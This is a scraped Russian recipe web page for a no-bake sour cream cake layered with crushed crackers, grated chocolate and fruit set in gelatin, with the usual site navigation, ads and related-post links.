    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div id="header_menu" class="menu"><ul>
<li class="page_item page-item-6584"><a href="https://womanlifeclub.ru/obratnaya-svyaz">Обратная связь</a></li>
<li class="page_item page-item-6588"><a href="https://womanlifeclub.ru/privacy-policy">Политика Конфиденциальности</a></li>
</ul></div>
        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-36165" class="article-post post-36165 post type-post status-publish format-standard has-post-thumbnail  category-interesno">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://womanlifeclub.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://womanlifeclub.ru/category/interesno" itemprop="item"><span itemprop="name">Интересно</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Сметанный тортик из крекеров. Шикарный вкус без лишней мороки</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki" data-title="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" data-description="Ингредиенты: Сметана – 500 г. Сахарная пудра – 150 г. Желатин – 30 г. (2 пакетика) Печенье “крекер” – 300 г. Шоколад – 200 г. (2 плитки) Фрукты для украшения (бананы, виноград, клубника), желе для тортов Приготовление: 2. Крекер поломать. Добавить к сметане, перемешать. 3. Разьемную форму застелить пищевой пленкой. Натереть шоколад. Выложить сметану в [&hellip;]" data-image="https://womanlifeclub.ru/wp-content/uploads/2017/12/903-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div>
        
    
    <span class="entry-category"><a href="https://womanlifeclub.ru/category/interesno" itemprop="articleSection">Интересно</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> womanlifeclub</span><span class="entry-time"><span class="entry-label">Время чтения</span> 2 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="36165">7</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--mob b-r--before_content"><div id="i2gm1ac6et8"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'i2gm1ac6et8',block:'132329',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-36166 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20598%20404'%3E%3C/svg%3E" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="598" height="404"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/903.jpg 598w, https://womanlifeclub.ru/wp-content/uploads/2017/12/903-300x203.jpg 300w" data-lazy-sizes="(max-width: 598px) 100vw, 598px" data-lazy-src="http://womanlifeclub.ru/wp-content/uploads/2017/12/903.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter wp-image-36166 size-full" src="http://womanlifeclub.ru/wp-content/uploads/2017/12/903.jpg" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="598" height="404"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/903.jpg 598w, https://womanlifeclub.ru/wp-content/uploads/2017/12/903-300x203.jpg 300w" sizes="(max-width: 598px) 100vw, 598px" /></noscript><meta itemprop="width" content="598"><meta itemprop="height" content="404"></span></p><div class="b-r b-r--mob b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3JlYWxfaWRlYXM=" class="btn btn-size-big js-link" style="background-color:#7d0c0c;color:#d3f707;" data-target="_blank">Ещё больше классных идей в нашем Телеграм канале! Нажми здесь чтобы открыть!</span></div></div>
<p><strong>Ингредиенты:</strong></p>
<ul>
<li>Сметана – 500 г.</li>
<li>Сахарная пудра – 150 г.</li>
<li>Желатин – 30 г. (2 пакетика)</li>
<li>Печенье “крекер” – 300 г.</li>
<li>Шоколад – 200 г. (2 плитки)</li>
<li>Фрукты для украшения (бананы, виноград, клубника), желе для тортов</li>
</ul>
<p><strong>Приготовление:</strong></p>
<p>2. Крекер поломать. Добавить к сметане, перемешать.<br />
3. Разьемную форму застелить пищевой пленкой. Натереть шоколад. Выложить сметану в три слоя, пересыпая шоколадом. Поставить в холодильник на час-два.<br />
4. Украсить фруктами, полить желе для тортов (или обычным, разведенным в меньшем количестве воды, для лучшего застывания). Поставить в холодильник до полного застывания (лучше на ночь). Сметанный торт из крекера готов.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-36167 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20413'%3E%3C/svg%3E" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="600" height="413"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/902.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/12/902-300x207.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="http://womanlifeclub.ru/wp-content/uploads/2017/12/902.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter wp-image-36167 size-full" src="http://womanlifeclub.ru/wp-content/uploads/2017/12/902.jpg" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="600" height="413"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/902.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2017/12/902-300x207.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="413"></span></p><div class="b-r b-r--mob b-r--middle_content"><div id="5fy59due8gi"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'5fy59due8gi',block:'132265',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div>
<p>1. Замочить желатин в небольшом количестве холодной воды, дать разбухнуть. Смешать сметану и сахарную пудру. Растопить желатин на водяной бане и ввести в сметану, быстро помешивая.</p>
<p>2. Крекер поломать. Добавить к сметане, перемешать.<br />
3. Разьемную форму застелить пищевой пленкой. Натереть шоколад. Выложить сметану в три слоя, пересыпая шоколадом. Поставить в холодильник на час-два.<br />
4. Украсить фруктами, полить желе для тортов (или обычным, разведенным в меньшем количестве воды, для лучшего застывания). Поставить в холодильник до полного застывания (лучше на ночь). Сметанный торт из крекера готов.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-36168 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20420'%3E%3C/svg%3E" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="560" height="420"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/901-560x420.jpg 560w, https://womanlifeclub.ru/wp-content/uploads/2017/12/901-560x420-300x225.jpg 300w" data-lazy-sizes="(max-width: 560px) 100vw, 560px" data-lazy-src="http://womanlifeclub.ru/wp-content/uploads/2017/12/901-560x420.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter wp-image-36168 size-full" src="http://womanlifeclub.ru/wp-content/uploads/2017/12/901-560x420.jpg" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="560" height="420"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/901-560x420.jpg 560w, https://womanlifeclub.ru/wp-content/uploads/2017/12/901-560x420-300x225.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></noscript><meta itemprop="width" content="560"><meta itemprop="height" content="420"></span></p>
<p>Торт из крекера (печенья) – очень популярный, быстрый, легкий рецепт. Крекер можно заменить нарезанным бисквитом или любым другим печеньем, добавить по желанию фрукты, нарезанное кубиками желе, можно также не смешивать печенье и сметану, а выложить все слоями, убрать шоколад или заменить его джемом, вареньем и т.д., главное фантазия. Мы до сих пор не обзавелись духовкой, поэтому такой торт нам очень подходит.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-49033" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%201102'%3E%3C/svg%3E" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="564" height="1102"  data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki.jpg 345w, https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki-154x300.jpg 154w, https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki-524x1024.jpg 524w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki.jpg" /><noscript><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-49033" src="https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki.jpg" alt="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" width="564" height="1102"  srcset="https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki.jpg 345w, https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki-154x300.jpg 154w, https://womanlifeclub.ru/wp-content/uploads/2017/12/Smetannyj-tortik-iz-krekerov.-SHikarnyj-vkus-bez-lishnej-moroki-524x1024.jpg 524w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><meta itemprop="width" content="564"><meta itemprop="height" content="1102"></span></p>
<p style="text-align: right;"><a href="https://vk.com/just_cook">Источник</a></p>
<!-- toc empty --><div class="b-r b-r--mob b-r--after_content"><div id="9fs5q2sreor"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'9fs5q2sreor',block:'132331',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="36165" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki" data-title="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки" data-description="Ингредиенты: Сметана – 500 г. Сахарная пудра – 150 г. Желатин – 30 г. (2 пакетика) Печенье “крекер” – 300 г. Шоколад – 200 г. (2 плитки) Фрукты для украшения (бананы, виноград, клубника), желе для тортов Приготовление: 2. Крекер поломать. Добавить к сметане, перемешать. 3. Разьемную форму застелить пищевой пленкой. Натереть шоколад. Выложить сметану в [&hellip;]" data-image="https://womanlifeclub.ru/wp-content/uploads/2017/12/903-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://womanlifeclub.ru/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki" content="Сметанный тортик из крекеров. Шикарный вкус без лишней мороки">
    <meta itemprop="dateModified" content="2020-01-09">
    <meta itemprop="datePublished" content="2017-12-28T21:15:04+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Кулинария, красота, лайфхаки"><meta itemprop="telephone" content="Кулинария, красота, лайфхаки"><meta itemprop="address" content="https://womanlifeclub.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--mob b-r--before_related"><div id="jgao2tqd9ug"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jgao2tqd9ug',block:'132267',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/lenivyj-napoleon-kotoryj-gotovitsya-vsego-dvadtsat-minut"><img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg 1024w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-300x157.jpeg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-768x402.jpeg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49.jpeg 1024w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-300x157.jpeg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/image1-49-768x402.jpeg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/lenivyj-napoleon-kotoryj-gotovitsya-vsego-dvadtsat-minut">«Ленивый Наполеон», который готовится всего двадцать минут!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">9.1к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/prosto-narezaem-vecherom-2-kochana-kapusty-a-utrom-poluchaem-potryasayushhuyu-zakusku"><img width="345" height="182" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20182'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg 711w, https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg" /><noscript><img width="345" height="182" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4.jpg 711w, https://womanlifeclub.ru/wp-content/uploads/2018/05/Bez-imeni-563-4-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/prosto-narezaem-vecherom-2-kochana-kapusty-a-utrom-poluchaem-potryasayushhuyu-zakusku">Просто нарезаем вечером 2 кочана капусты, а утром получаем потрясающую закуску!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.4к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/v-moem-holodilnike-vsegda-horosho-pahnet-10-tryukov-kotorymi-polzuyutsya-dazhe-shef-povara"><img width="345" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20180'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg 720w, https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod-300x156.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg" /><noscript><img width="345" height="180" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod.jpg 720w, https://womanlifeclub.ru/wp-content/uploads/2018/05/wsi-imageoptim-pahnet-holod-300x156.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/v-moem-holodilnike-vsegda-horosho-pahnet-10-tryukov-kotorymi-polzuyutsya-dazhe-shef-povara">В моем холодильнике всегда хорошо пахнет. 10 трюков, которыми пользуются даже шеф-повара!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.4к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/22-idei-vkusnyh-legkih-i-originalnyh-zakusok"><img width="345" height="230" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20230'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg" /><noscript><img width="345" height="230" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1.jpg 800w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-300x200.jpg 300w, https://womanlifeclub.ru/wp-content/uploads/2018/05/22_idei_vkusnyx_legkix_i_originalnyx_zakusok__nashakuhnia_ru-2-1-768x512.jpg 768w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/22-idei-vkusnyh-legkih-i-originalnyh-zakusok">22 идеи вкусных, легких и оригинальных закусок</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.9к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/7-sovetov-dlya-stirki-chernyh-veshhej-esli-by-ya-ranshe-znala-eti-sekrety"><img width="345" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20181'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445-300x158.jpg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg" /><noscript><img width="345" height="181" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445.jpg 600w, https://womanlifeclub.ru/wp-content/uploads/2018/05/MyCollages-56-e1503251662487-800x445-300x158.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/7-sovetov-dlya-stirki-chernyh-veshhej-esli-by-ya-ranshe-znala-eti-sekrety">7 советов для стирки черных вещей. Если бы я раньше знала эти секреты!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.6к.</span></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://womanlifeclub.ru/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet"><img width="345" height="161" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20345%20161'%3E%3C/svg%3E" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg 750w, https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3-300x140.jpeg 300w" data-lazy-sizes="(max-width: 345px) 100vw, 345px" data-lazy-src="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg" /><noscript><img width="345" height="161" src="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" srcset="https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3.jpeg 750w, https://womanlifeclub.ru/wp-content/uploads/2018/05/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet3-300x140.jpeg 300w" sizes="(max-width: 345px) 100vw, 345px" /></noscript></a></div><div class="post-card__title"><a href="https://womanlifeclub.ru/popshikajte-etim-sredstvom-na-ogurtsy-i-pomidory-i-oni-nikogda-ne-budut-bolet">Попшикайте этим средством на огурцы и помидоры — и они никогда не будут «болеть»</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.9к.</span></div>
    </div>
</div><div class="b-r b-r--mob b-r--after_related"><div id="5ten2kl0dv9"><script type="rocketlazyloadscript">!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'5ten2kl0dv9',block:'143556',site_id:'24999'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/smetannyj-tortik-iz-krekerov-shikarnyj-vkus-bez-lishnej-moroki#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://womanlifeclub.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/wink.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png"><noscript><img src="https://womanlifeclub.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"></noscript> <img 